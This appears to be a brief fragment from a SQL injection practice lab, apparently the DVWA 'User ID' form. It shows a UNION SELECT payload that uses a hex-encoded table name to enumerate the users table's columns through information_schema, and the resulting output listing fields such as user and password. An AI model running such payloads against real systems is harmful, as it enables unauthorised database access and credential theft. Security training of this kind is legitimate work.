 User ID: 1 Submit
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login